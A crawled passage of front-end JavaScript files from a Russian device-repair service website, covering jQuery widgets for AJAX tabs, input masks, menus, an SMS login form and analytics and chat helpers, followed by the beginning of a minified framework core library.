                    PAY_SYSTEM_ID: paymentSystemId                   
                },
                timeout: 10*1000, //10 сек
                error: function() {
                },
                success: function(data) {
                    
                    if ($("form", data).size() > 0 || $(".pay", data).size() > 0) {
                        
                        $(".b1t-ymservice-request-status-default-payment-dialog", $("body")).remove();
                        
                        $("body").append(data);                         
                        
                        var dialog = $(".b1t-ymservice-request-status-default-payment-dialog", $("body"));
                        
                        if ($("form", data).size() > 0) {
                            $("form", dialog).attr("target", "_blank");
                            $("input:submit", dialog).addClass("btn btn-blue").val(BX.message("B1T_YMSERVICE_REQUEST_STATUS_DEFAULT_T_GO_TO_PAYMENT"));
                        }
                        else {
                            $(".pay", dialog).addClass("btn btn-blue").text(BX.message("B1T_YMSERVICE_REQUEST_STATUS_DEFAULT_T_GO_TO_PAYMENT"));
                        }
                        
                        $(".modal", dialog).modal({
                            show: true
                        });
                    }
                    else {
                        $(results).html(data);
                    }
                },
                complete: function() {
                    $(progress).hide();
                    _this.isLoading = false;
                }
            });        
        }        
    };
    
      /*
     * Инициализирует маску для полей типа Телефон
     */
    this.InitPhoneMask = function(){
        
        $("input.phone",_this.container).each(function(){
            var input = $(this);
            $(input).inputmask({
                mask: _this.arParams.phoneMask,
                showMaskOnHover: false
            });
        });
    };
    
    /*
     * Инициализирует маску для полей типа Телефон
     */
    this.InitIMEIMask = function(){
        
        $("#"+this.arParams.id+"-single-imei",_this.container).each(function(){
            var input = $(this);
            $(input).inputmask('Regex',{
                regex: "[a-zA-Z0-9]{1,15}"
            });
        });
        
        $("#"+this.arParams.id+"-group-imei",_this.container).each(function(){
            var input = $(this);
            $(input).inputmask('Regex',{
                regex: "([a-zA-Z0-9]{1,15})(\n[a-zA-Z0-9]{1,15})*"
            });
        });
    };
    
    /*
     * Инициализирует маску для поля "Номер квитанции"
     */
    this.InitNumberMask = function(){
        
        $("#"+this.arParams.id+"-single-number",_this.container).each(function(){
            var input = $(this);
            $(input).inputmask('Regex',{
                regex: "[0-9]{1,17}"
            });
        });
        
        $("#"+this.arParams.id+"-group-number",_this.container).each(function(){
            var input = $(this);
            $(input).inputmask('Regex',{
                regex: "([0-9]{1,17})(\n[0-9]{1,17})*"
            });
        });
    };


    $(function(){
        _this.Init();
    });

    return this;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/b1team/ymservice.custom/main-blocks-tab-repair-courier-call/script.js?15089202062498
body_size: 815
content:

function B1TeamYmservice_Custom_MainBlocksTabRepairCourierCall(arParams){
    
    this.containerClass = "b1t-ymservice-ymservice-custom-main-blocks-tab-repair-courier-call";
    this.isLoaded = false;
    this.isLoading = false;
    this.arParams = arParams;
    var _this = this;
    
    /*
     * Инициализация
     */
    this.Init = function(){
        
        this.container = $("."+this.containerClass);
        
        //клик по ссылке "Обновить" (появляется в случае возникновения ошибки)
        $(".ajax-reload",_this.container).click(function(){
            _this.Load();
            return false;
        });
        
        //подписываемся на событие, генерируемое табами на показ данного контейнера
        $(document).on("B1T_YMSERVICE_MAIN_BLOCKS_SHOW_TAB_REPAIR_COURIER_CALL",function(){
            //если шаблон ещё не загружен
            if(_this.isLoaded === false && _this.isLoading === false) {
               _this.Load();
            }
            _this.ShowForm();

        });
    };
    
    /*
     * Инициализация после загрузки контента
     */
    this.InitAfterLoad = function(){
        
        
    };
    
    /*
     * Показ формы
     */
    this.ShowForm = function() {
        $(document).trigger("B1T_YMSERVICE_FORM_RESULT_NEW_REQUEST_E_SHOW_FORM",["MAIN_BLOCKS_TAB_REPAIR_COURIER_CALL"]);
    };
    
    /*
     * Загрузка контента
     */
    this.Load = function() {
        
        _this.isLoading = true;
        $(".progress",_this.container).show();
        $(".b1t-ymservice-ajax-error",_this.container).hide();
        
        $.ajax({
            url: _this.arParams.AJAX_PAGE,
            dataType: "html",
            data: {
            },
            timeout: 10*1000, //10 сек
            error: function() {
                $(".progress",_this.container).hide();
                $(".b1t-ymservice-ajax-error",_this.container).show();
            },
            success: function(data){
                $(_this.container).html(data);
                _this.InitAfterLoad();
                _this.isLoaded = true;
            },
            complete: function() {
                _this.isLoading = false;
            }
        });
    };
    
    $(function(){
        _this.Init();
    });

    return this;
   
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/themes/ymservice/script.js?1508920101604
body_size: 285
content:
/*
 * Передача достижения цели в Яндекс Метрика
 */
function B1TeamYmservice_YandexMetricReachGoal(targetName) {
    if(typeof yaCounter34946135 != 'undefined') {
        yaCounter34946135.reachGoal(targetName);
    }
    
}

/*
 * Открытие чата JivoSite
 */
function B1TeamYmservice_JivoSite_OpenChat(name) {
    
    var widget_id = 'JeQLXzSUQk';
    var date = new Date(0);
    document.cookie = "jv_client_name_"+widget_id+"=; path=/; expires=" + date.toUTCString();
    
    jivo_api.setContactInfo({ name : name});
    jivo_api.open();
            
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/bitrix/news.list/carousel-simple/script.min.js?1678967560917
body_size: 350
content:
function B1TeamYmservice_NewsList_CarouselSimple(arParams){this.arParams=arParams;this.container=null;var _this=this;this.Init=function(){this.container=$("#"+this.arParams.id);$(".owl-carousel",this.container).owlCarousel({items:5,itemsDesktop:[1199,4],itemsDesktopSmall:[991,4],itemsTablet:[767,2],itemsMobile:[767,2],navigation:!0,navigationText:["<span class='icon-24 icon-arrow-back-white-24'></span>","<span class='icon-24 icon-arrow-forward-white-24'></span>"],pagination:!1,rewindNav:!1,scrollPerPage:!0,lazyLoad:!0,afterLazyLoad:function(img,carousel){var item=$(img).closest(".item");$("img.lazyOwl-after",item).attr("src",$(img).attr("src"))}});$(".item",this.container).click(function(){_this.OnItemClick(this)})};this.OnItemClick=function(item){if(!$(item).hasClass("active")){$(".item",this.container).not(item).removeClass("active");$(item).addClass("active")}};$(function(){_this.Init()});return this}

--- FILE ---
content_type: application/javascript
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/b1team/ymservice.custom/footer/script.js?15821843442472
body_size: 605
content:

function B1TeamYmservice_Custom_Footer(){
    
    this.containerClass = "b1t-ymservice-custom-footer";
    this.container = null;
    this.mobileMenu = null;
    var _this = this;
   
    /*
     * Инициализация
     */
    this.Init = function(){
        
        this.container = $("."+this.containerClass);
        this.mobileMenu = $(".footer-menu-mobile",this.container);
        
        //клик по кнопке открытия/закрытия меню
        $(".sub-menu-btn",this.mobileMenu).click(function(){
            _this.OnMenuBtnClick();
        });
        
        //клик по пункту 1-го уровня
        $("li.level-1 > .text",this.mobileMenu).click(function(e){
            _this.OnMenuLevel1Click(e,this);
        });
        
        //клик по пункту 2-го уровня
        $("li.level-2",this.mobileMenu).click(function(e){
            _this.OnMenuLevel2Click(e,this);
        });

    };
    
    /*
     * Клик по кнопке меню
     */
    this.OnMenuBtnClick = function (){
        
        if(!$(this.mobileMenu).hasClass("open")) {
            $(this.mobileMenu).addClass("open");
        } else {
            $(this.mobileMenu).removeClass("open");
        }
        
        // footerPush();
    };
    
    /*
     * Клик по пункту 1-го уровня
     */
    this.OnMenuLevel1Click = function (e,sender){
        
        var $target = $(e.target);
        if(!$target.is("a")) {
            
            var li = $(sender).closest("li");
            
            //если внутри пункта есть подменю
            if($("ul.level-2",li).length) {

                if(!$(li).hasClass("open")) {
                    $(li).addClass("open");
                } else {
                    $(li).removeClass("open");
                }

                // footerPush();
            } 
            //иначе если внутри пункта есть ссылка
            else if($("a",li).length){
                window.location = $("a",li).attr("href");
            }
        }
    };
    
    /*
     * Клик по пункту 2-го уровня
     */
    this.OnMenuLevel2Click = function(e,sender) {
        var $target = $(e.target);
        if(!$target.is("a")) {
            window.location = $("a",sender).attr("href");
        }
    };
    
    

    $(function(){
        _this.Init();
    });

    return this;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ymservice.ru/bitrix/templates/.default/components/b1team/ymservice.password.sms/auth_top/script.js?16947870085531
body_size: 1569
content:


function B1TeamYmservice_PasswordSms_AuthTop(arParams){
     
    this.arParams = arParams;
    this.container = null;
    this.checkList = "input[type=text]";
    var _this = this;
   
    /*
     * Инициализация
     */
    this.Init = function(){
        
        this.container = $("#"+this.arParams.id);
        
        var btn = $(".btn",this.container); 

        this.InitPhoneMask();
        this.InitMaterial();
        
        //контроль изменения полей
        $(_this.checkList,_this.container).change(function(){
            _this.OnInputChange(this,true);
        });
        
        //попытка отправить форму
        $(btn).click(function(){
            if(_this.OnBtnClick(this)) {
                _this.Ajax();
            }
        });
        
        //клик на ссылку "Назад к форме входа"
        $(".back",this.container).click(function(){
            _this.Back();
        }); 
        
        //показ формы
        $(document).on("B1T_YMSERVICE_SYSTEM_AUTH_FORM_TOP_E_SHOW_SEND_SMS",function(e,login){
            _this.OnShow(login);
        });
        
    };
    
    /*
     * Обработка изменения значниея поля
     */
    this.OnInputChange = function(input,checkBtn) {
        var error = false;
        
        //1) проверка обязательности
        if($(input).is(".required")) {
            
            if($(input).val() === "") {

                error = true;
            }
        }
        
        //2) маска
        if($(input).is(".email") || $(input).is(".phone")) {
            if($(input).val() !== "" && !$(input).inputmask("isComplete")) {
                error = true;
            }
        }
        
        var formGroup = $(input).closest(".form-group");
        if($(formGroup).length) {

            if(error) {
                if(!$(formGroup).hasClass("form-group-red")) {
                    $(formGroup).addClass("form-group-red");
                }
            } else {
                $(formGroup).removeClass("form-group-red");
            }
        }
        
        if(checkBtn) {
            //запустим проверку кнопки (для разблокировки в случае если кнопка была заблокирована)
            var btn = $(".btn",_this.container);  
            var hasErrors = $(".form-group.form-group-red",_this.container).length > 0 ;
            if(!hasErrors) {
                $(btn).removeAttr("disabled");
            }
        }

    };
    
    /*
     * Обработка клика по кнопке "Отправить"
     */
    this.OnBtnClick = function(btn) {
        
        $(_this.checkList,_this.container).each(function(){
            _this.OnInputChange(this,false);
        });
        
        var hasErrors = $(".form-group.form-group-red",_this.container).length > 0 ;
        
        if(hasErrors) {
            $(btn).attr("disabled","disabled");
        } else {
            $(btn).removeAttr("disabled");
        }
            
        return !hasErrors;
    };
    
    /*
     * Инициализирует маску для полей типа Телефон
     */
    this.InitPhoneMask = function(){
        
        $("input.phone",_this.container).each(function(){
            var input = $(this);
            $(input).inputmask({
                mask: _this.arParams.phoneMask,
                showMaskOnHover: false
            });
        });
    };
    
    /*
     * Инициализирует некоторые контролы из движка Material (нужно в режиме ajax)
     */
    this.InitMaterial = function() {
        
        //применение JS для полей с метками
        $('.form-group-label .form-control',_this.container).each(function() {
            floatingLabel($(this));
        });
  
    };
    
    /*
     * Отправляет данные AJAX
     */
    this.Ajax = function() {
        
        var btn = $(".btn",this.container); 
        debugger;
        $.ajax({
            
            url: _this.arParams.AJAX_PAGE,
            dataType: "html",
            method: "POST",
            data: {
                AJAX_ACTION: "SEND",
                SITE_ID: _this.arParams.SITE_ID,
                TEMPLATE_NAME: _this.arParams.TEMPLATE_NAME,
                PHONE: $("input.phone",_this.container).val(),
                captcha_sid: $("input[name=captcha_sid]",_this.container).val(),
                captcha_word: $("input[name=captcha_word]",_this.container).val()
            },
            timeout: 100*1000, //10 сек
            error: function() {
                $(btn).removeAttr("disabled");
            },
            success: function(data){

                $(_this.container).replaceWith(data);
            }

        });
        
    };
    
    /*
     * Возврат к форме авторизации
     */
    this.Back = function() {
        
        var phone = $("input.phone",_this.container).val();
        
        $(document).trigger("B1T_YMSERVICE_PASSWORD_SMS_AUTH_TOP_E_BACK",[phone]);
        
    };
    
    /*
     * Обработка показа формы
     */
    this.OnShow = function(login){
        
        $("input.phone",_this.container).val(login);
        _this.InitMaterial();
    };
    
    $(function(){
        _this.Init();       
    });
    
    return this;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/b1team/ymservice.custom/main-blocks-tab-cost-chat/script.js?15089201912228
body_size: 712
content:

function B1TeamYmservice_Custom_MainBlocksTabCostChat(arParams){
    
    this.containerClass = "b1t-ymservice-ymservice-custom-main-blocks-tab-cost-chat";
    this.isLoaded = false;
    this.isLoading = false;
    this.arParams = arParams;
    var _this = this;
    
    /*
     * Инициализация
     */
    this.Init = function(){
        
        this.container = $("."+this.containerClass);
        
        //клик по ссылке "Обновить" (появляется в случае возникновения ошибки)
        $(".ajax-reload",_this.container).click(function(){
            _this.Load();
            return false;
        });
        
        //подписываемся на событие, генерируемое табами на показ данного контейнера
        $(document).on("B1T_YMSERVICE_MAIN_BLOCKS_SHOW_TAB_COST_CHAT",function(){
            //если шаблон ещё не загружен
            if(_this.isLoaded === false && _this.isLoading === false) {
               _this.Load();
            }

        });
    };
    
    /*
     * Инициализация после загрузки контента
     */
    this.InitAfterLoad = function(){
        
        
    };
    
    /*
     * Загрузка контента
     */
    this.Load = function() {
        
        _this.isLoading = true;
        $(".progress",_this.container).show();
        $(".b1t-ymservice-ajax-error",_this.container).hide();
        
        $.ajax({
            url: _this.arParams.AJAX_PAGE,
            dataType: "html",
            data: {
            },
            timeout: 10*1000, //10 сек
            error: function() {
                $(".progress",_this.container).hide();
                $(".b1t-ymservice-ajax-error",_this.container).show();
            },
            success: function(data){
                $(_this.container).html(data);
                _this.InitAfterLoad();
                _this.isLoaded = true;
            },
            complete: function() {
                _this.isLoading = false;
            }
        });
    };
    
    $(function(){
        _this.Init();
    });

    return this;
   
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/bitrix/menu/submenu/script.min.js?1517390343514
body_size: 126
content:
function B1TeamYmservice_Menu_Submenu(arParams){this.arParams=arParams;this.container=null;this.mobileMenu=null;var _this=this;this.Init=function(){this.container=$("#"+this.arParams.id);this.mobileMenu=$(".menu-mobile",this.container);$(".sub-menu-btn",this.mobileMenu).click(function(){_this.OnMenuBtnClick()})};this.OnMenuBtnClick=function(){if(!$(this.mobileMenu).hasClass("active")){$(this.mobileMenu).addClass("active")}else{$(this.mobileMenu).removeClass("active")}};$(function(){_this.Init()});return this}

--- FILE ---
content_type: application/javascript
request_url: https://www.ymservice.ru/bitrix/js/main/core/core.js?1671347475215929
body_size: 66286
content:
!function(t){var e,n=t.babelHelpers={};function r(t){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?n.typeof=r=function(t){return typeof t}:n.typeof=r=function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}function i(t){var e,r;function i(e,r){try{var a=t[e](r),s=a.value,u=s instanceof n.AwaitValue;Promise.resolve(u?s.wrapped:s).then(function(t){u?i("next",t):o(a.done?"return":"normal",t)},function(t){i("throw",t)})}catch(t){o("throw",t)}}function o(t,n){switch(t){case"return":e.resolve({value:n,done:!0});break;case"throw":e.reject(n);break;default:e.resolve({value:n,done:!1})}(e=e.next)?i(e.key,e.arg):r=null}this._invoke=function(t,n){return new Promise(function(o,a){var s={key:t,arg:n,resolve:o,reject:a,next:null};r?r=r.next=s:(e=r=s,i(t,n))})},"function"!=typeof t.return&&(this.return=void 0)}function o(t,e,n,r,i,o,a){try{var s=t[o](a),u=s.value}catch(t){return void n(t)}s.done?e(u):Promise.resolve(u).then(r,i)}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function s(){return n.extends=s=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},s.apply(this,arguments)}function u(t){return n.getPrototypeOf=u=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},u(t)}function c(t,e){return n.setPrototypeOf=c=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t},c(t,e)}function l(t,e,r){return!function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(t){return!1}}()?n.construct=l=function(t,e,r){var i=[null];i.push.apply(i,e);var o=new(Function.bind.apply(t,i));return r&&n.setPrototypeOf(o,r.prototype),o}:n.construct=l=Reflect.construct,l.apply(null,arguments)}function f(t){var e="function"==typeof Map?new Map:void 0;return n.wrapNativeSuper=f=function(t){if(null===t||!n.isNativeFunction(t))return t;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,r)}function r(){return n.construct(t,arguments,n.getPrototypeOf(this).constructor)}return r.prototype=Object.create(t.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),n.setPrototypeOf(r,t)},f(t)}function h(t,e,r){return"undefined"!=typeof Reflect&&Reflect.get?n.get=h=Reflect.get:n.get=h=function(t,e,r){var i=n.superPropBase(t,e);if(i){var o=Object.getOwnPropertyDescriptor(i,e);return o.get?o.get.call(r):o.value}},h(t,e,r||t)}function p(t,e,r,i){return(p="undefined"!=typeof Reflect&&Reflect.set?Reflect.set:function(t,e,r,i){var o,a=n.superPropBase(t,e);if(a){if((o=Object.getOwnPropertyDescriptor(a,e)).set)return o.set.call(i,r),!0;if(!o.writable)return!1}if(o=Object.getOwnPropertyDescriptor(i,e)){if(!o.writable)return!1;o.value=r,Object.defineProperty(i,e,o)}else n.defineProperty(i,e,r);return!0})(t,e,r,i)}n.typeof=r,n.jsx=function(t,n,r,i){e||(e="function"==typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103);var o=t&&t.defaultProps,a=arguments.length-3;if(n||0===a||(n={children:void 0}),n&&o)for(var s in o)void 0===n[s]&&(n[s]=o[s]);else n||(n=o||{});if(1===a)n.children=i;else if(a>1){for(var u=new Array(a),c=0;c<a;c++)u[c]=arguments[c+3];n.children=u}return{$$typeof:e,type:t,key:void 0===r?null:""+r,ref:null,props:n,_owner:null}},n.asyncIterator=function(t){var e;if("function"==typeof Symbol){if(Symbol.asyncIterator&&null!=(e=t[Symbol.asyncIterator]))return e.call(t);if(Symbol.iterator&&null!=(e=t[Symbol.iterator]))return e.call(t)}throw new TypeError("Object is not async iterable")},n.AwaitValue=function(t){this.wrapped=t},"function"==typeof Symbol&&Symbol.asyncIterator&&(i.prototype[Symbol.asyncIterator]=function(){return this}),i.prototype.next=function(t){return this._invoke("next",t)},i.prototype.throw=function(t){return this._invoke("throw",t)},i.prototype.return=function(t){return this._invoke("return",t)},n.AsyncGenerator=i,n.wrapAsyncGenerator=function(t){return function(){return new n.AsyncGenerator(t.apply(this,arguments))}},n.awaitAsyncGenerator=function(t){return new n.AwaitValue(t)},n.asyncGeneratorDelegate=function(t,e){var n={},r=!1;function i(n,i){return r=!0,i=new Promise(function(e){e(t[n](i))}),{done:!1,value:e(i)}}return"function"==typeof Symbol&&Symbol.iterator&&(n[Symbol.iterator]=function(){return this}),n.next=function(t){return r?(r=!1,t):i("next",t)},"function"==typeof t.throw&&(n.throw=function(t){if(r)throw r=!1,t;return i("throw",t)}),"function"==typeof t.return&&(n.return=function(t){return i("return",t)}),n},n.asyncToGenerator=function(t){return function(){var e=this,n=arguments;return new Promise(function(r,i){var a=t.apply(e,n);function s(t){o(a,r,i,s,u,"next",t)}function u(t){o(a,r,i,s,u,"throw",t)}s(void 0)})}},n.classCallCheck=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")},n.createClass=function(t,e,n){return e&&a(t.prototype,e),n&&a(t,n),t},n.defineEnumerableProperties=function(t,e){for(var n in e)(o=e[n]).configurable=o.enumerable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,n,o);if(Object.getOwnPropertySymbols)for(var r=Object.getOwnPropertySymbols(e),i=0;i<r.length;i++){var o,a=r[i];(o=e[a]).configurable=o.enumerable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,a,o)}return t},n.defaults=function(t,e){for(var n=Object.getOwnPropertyNames(e),r=0;r<n.length;r++){var i=n[r],o=Object.getOwnPropertyDescriptor(e,i);o&&o.configurable&&void 0===t[i]&&Object.defineProperty(t,i,o)}return t},n.defineProperty=function(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t},n.extends=s,n.objectSpread=function(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{},i=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(i=i.concat(Object.getOwnPropertySymbols(r).filter(function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable}))),i.forEach(function(e){n.defineProperty(t,e,r[e])})}return t},n.inherits=function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&n.setPrototypeOf(t,e)},n.inheritsLoose=function(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,t.__proto__=e},n.getPrototypeOf=u,n.setPrototypeOf=c,n.construct=l,n.isNativeFunction=function(t){return-1!==Function.toString.call(t).indexOf("[native code]")},n.wrapNativeSuper=f,n.instanceof=function(t,e){return null!=e&&"undefined"!=typeof Symbol&&e[Symbol.hasInstance]?e[Symbol.hasInstance](t):t instanceof e},n.interopRequireDefault=function(t){return t&&t.__esModule?t:{default:t}},n.interopRequireWildcard=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)if(Object.prototype.hasOwnProperty.call(t,n)){var r=Object.defineProperty&&Object.getOwnPropertyDescriptor?Object.getOwnPropertyDescriptor(t,n):{};r.get||r.set?Object.defineProperty(e,n,r):e[n]=t[n]}return e.default=t,e},n.newArrowCheck=function(t,e){if(t!==e)throw new TypeError("Cannot instantiate an arrow function")},n.objectDestructuringEmpty=function(t){if(null==t)throw new TypeError("Cannot destructure undefined")},n.objectWithoutPropertiesLoose=function(t,e){if(null==t)return{};var n,r,i={},o=Object.keys(t);for(r=0;r<o.length;r++)n=o[r],e.indexOf(n)>=0||(i[n]=t[n]);return i},n.objectWithoutProperties=function(t,e){if(null==t)return{};var r,i,o=n.objectWithoutPropertiesLoose(t,e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(t);for(i=0;i<a.length;i++)r=a[i],e.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(t,r)&&(o[r]=t[r])}return o},n.assertThisInitialized=function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t},n.possibleConstructorReturn=function(t,e){return!e||"object"!=typeof e&&"function"!=typeof e?n.assertThisInitialized(t):e},n.superPropBase=function(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=n.getPrototypeOf(t)););return t},n.get=h,n.set=function(t,e,n,r,i){if(!p(t,e,n,r||t)&&i)throw new Error("failed to set property");return n},n.taggedTemplateLiteral=function(t,e){return e||(e=t.slice(0)),Object.freeze(Object.defineProperties(t,{raw:{value:Object.freeze(e)}}))},n.taggedTemplateLiteralLoose=function(t,e){return e||(e=t.slice(0)),t.raw=e,t},n.temporalRef=function(t,e){if(t===n.temporalUndefined)throw new ReferenceError(e+" is not defined - temporal dead zone");return t},n.readOnlyError=function(t){throw new Error('"'+t+'" is read-only')},n.classNameTDZError=function(t){throw new Error('Class "'+t+'" cannot be referenced in computed property keys.')},n.temporalUndefined={},n.slicedToArray=function(t,e){return n.arrayWithHoles(t)||n.iterableToArrayLimit(t,e)||n.nonIterableRest()},n.slicedToArrayLoose=function(t,e){return n.arrayWithHoles(t)||n.iterableToArrayLimitLoose(t,e)||n.nonIterableRest()},n.toArray=function(t){return n.arrayWithHoles(t)||n.iterableToArray(t)||n.nonIterableRest()},n.toConsumableArray=function(t){return n.arrayWithoutHoles(t)||n.iterableToArray(t)||n.nonIterableSpread()},n.arrayWithoutHoles=function(t){if(Array.isArray(t)){for(var e=0,n=new Array(t.length);e<t.length;e++)n[e]=t[e];return n}},n.arrayWithHoles=function(t){if(Array.isArray(t))return t},n.iterableToArray=function(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)},n.iterableToArrayLimit=function(t,e){var n=[],r=!0,i=!1,o=void 0;try{for(var a,s=t[Symbol.iterator]();!(r=(a=s.next()).done)&&(n.push(a.value),!e||n.length!==e);r=!0);}catch(t){i=!0,o=t}finally{try{r||null==s.return||s.return()}finally{if(i)throw o}}return n},n.iterableToArrayLimitLoose=function(t,e){for(var n,r=[],i=t[Symbol.iterator]();!(n=i.next()).done&&(r.push(n.value),!e||r.length!==e););return r},n.nonIterableSpread=function(){throw new TypeError("Invalid attempt to spread non-iterable instance")},n.nonIterableRest=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")},n.skipFirstGeneratorNext=function(t){return function(){var e=t.apply(this,arguments);return e.next(),e}},n.toPropertyKey=function(t){return"symbol"==typeof t?t:String(t)},n.initializerWarningHelper=function(t,e){throw new Error("Decorating class property failed. Please ensure that proposal-class-properties is enabled and set to use loose mode. To use proposal-class-properties in spec mode with decorators, wait for the next major version of decorators in stage 2.")},n.initializerDefineProperty=function(t,e,n,r){n&&Object.defineProperty(t,e,{enumerable:n.enumerable,configurable:n.configurable,writable:n.writable,value:n.initializer?n.initializer.call(r):void 0})},n.applyDecoratedDescriptor=function(t,e,n,r,i){var o={};return Object.keys(r).forEach(function(t){o[t]=r[t]}),o.enumerable=!!o.enumerable,o.configurable=!!o.configurable,("value"in o||o.initializer)&&(o.writable=!0),o=n.slice().reverse().reduce(function(n,r){return r(t,e,n)||n},o),i&&void 0!==o.initializer&&(o.value=o.initializer?o.initializer.call(i):void 0,o.initializer=void 0),void 0===o.initializer&&(Object.defineProperty(t,e,o),o=null),o};var d=0;n.classPrivateFieldLooseKey=function(t){return"__private_"+d+++"_"+t},n.classPrivateFieldLooseBase=function(t,e){if(!Object.prototype.hasOwnProperty.call(t,e))throw new TypeError("attempted to use private field on non-instance");return t},n.classPrivateFieldGet=function(t,e){if(!e.has(t))throw new TypeError("attempted to get private field on non-instance");return e.get(t).value},n.classPrivateFieldSet=function(t,e,n){if(!e.has(t))throw new TypeError("attempted to set private field on non-instance");var r=e.get(t);if(!r.writable)throw new TypeError("attempted to set read only private field");return r.value=n,n}}("undefined"==typeof global?window:global),function(t){"use strict";var e,n=Object.prototype,r=n.hasOwnProperty,i="function"==typeof Symbol?Symbol:{},o=i.iterator||"@@iterator",a=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag",u=t.regeneratorRuntime={};function c(t,e,n,r){var i=e&&e.prototype instanceof y?e:y,o=Object.create(i.prototype),a=new O(r||[]);return o._invoke=function(t,e,n){var r=f;return function(i,o){if(r===p)throw new Error("Generator is already running");if(r===d){if("throw"===i)throw o;return P()}for(n.method=i,n.arg=o;;){var a=n.delegate;if(a){var s=j(a,n);if(s){if(s===v)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(r===f)throw r=d,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r=p;var u=l(t,e,n);if("normal"===u.type){if(r=n.done?d:h,u.arg===v)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(r=d,n.method="throw",n.arg=u.arg)}}}(t,n,a),o}function l(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}u.wrap=c;var f="suspendedStart",h="suspendedYield",p="executing",d="completed",v={};function y(){}function g(){}function m(){}var b={};b[o]=function(){return this};var S=Object.getPrototypeOf,w=S&&S(S(N([])));w&&w!==n&&r.call(w,o)&&(b=w);var x=m.prototype=y.prototype=Object.create(b);function E(t){["next","throw","return"].forEach(function(e){t[e]=function(t){return this._invoke(e,t)}})}function B(t){var e;this._invoke=function(n,i){function o(){return new Promise(function(e,o){!function e(n,i,o,a){var s=l(t[n],t,i);if("throw"!==s.type){var u=s.arg,c=u.value;return c&&"object"==typeof c&&r.call(c,"__await")?Promise.resolve(c.__await).then(function(t){e("next",t,o,a)},function(t){e("throw",t,o,a)}):Promise.resolve(c).then(function(t){u.value=t,o(u)},a)}a(s.arg)}(n,i,e,o)})}return e=e?e.then(o,o):o()}}function j(t,n){var r=t.iterator[n.method];if(r===e){if(n.delegate=null,"throw"===n.method){if(t.iterator.return&&(n.method="return",n.arg=e,j(t,n),"throw"===n.method))return v;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return v}var i=l(r,t.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,v;var o=i.arg;return o?o.done?(n[t.resultName]=o.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,v):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,v)}function _(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function X(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function O(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(_,this),this.reset(!0)}function N(t){if(t){var n=t[o];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var i=-1,a=function n(){for(;++i<t.length;)if(r.call(t,i))return n.value=t[i],n.done=!1,n;return n.value=e,n.done=!0,n};return a.next=a}}return{next:P}}function P(){return{value:e,done:!0}}g.prototype=x.constructor=m,m.constructor=g,m[s]=g.displayName="GeneratorFunction",u.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},u.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,s in 